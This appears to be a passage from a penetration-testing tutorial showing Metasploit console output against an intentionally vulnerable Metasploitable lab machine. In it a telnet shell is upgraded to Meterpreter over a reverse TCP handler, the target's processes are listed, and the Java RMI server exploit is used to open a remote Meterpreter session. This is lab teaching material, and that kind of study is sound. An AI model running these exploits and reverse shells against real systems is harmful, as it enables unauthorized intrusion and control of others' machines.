 msf5 auxiliary(scanner/telnet/telnet_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.25:4433
[*] Sending stage (985320 bytes) to 192.168.0.29
[*] Meterpreter session 2 opened (192.168.0.25:4433 -> 192.168.0.29:41243) at 2019-08-18 12:57:58 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 auxiliary(scanner/telnet/telnet_login) > session 2
[-] Unknown command: session.
msf5 auxiliary(scanner/telnet/telnet_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000
meterpreter > ps
Process List
============
PID PPID Name Arch User Path
--- ---- ---- ---- ---- ----
1 0 init i686 root .
2 0 kthreadd i686 root .
3 2 migration/0 i686 root .
4 2 ksoftirqd/0 i686 root .
5 2 watchdog/0 i686 root .
6 2 events/0 i686 root .
7 2 khelper i686 root .
41 2 kblockd/0 i686 root .
68 2 kseriod i686 root .
187 2 pdflush i686 root .
Java Exploitation
We are going to gain access by exploiting the default configuration in the Java RMI registry
that allows loading of classes from a remote URL using the Remote Method Invocation
exploit running on port 8080. It calls the RMI Distributed Garbage Collector method
available in every endpoint making it vulnerable. Open Metasploit, search for the rmi
exploit, and then set the required arguments and exploit:
msf5 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.25:4444
[*] 192.168.0.29:1099 - Using URL: http://0.0.0.0:8080/NG8zTMVi5k3To
[*] 192.168.0.29:1099 - Local IP: http://192.168.0.25:8080/NG8zTMVi5k3To
[*] 192.168.0.29:1099 - Server started.
[*] 192.168.0.29:1099 - Sending RMI Header...
[*] 192.168.0.29:1099 - Sending RMI Call...
[*] 192.168.0.29:1099 - Replied to request for payload JAR
[*] Sending stage (53844 bytes) to 192.168.0.29
[*] Meterpreter session 7 opened (192.168.0.25:4444 -> 192.168.0.29:40500) at 2019-08-18 13:21:46 -0400
[-] 192.168.0.29:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 192.168.0.29:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) > sessions 7
[*] Starting interaction with 7...
meterpreter >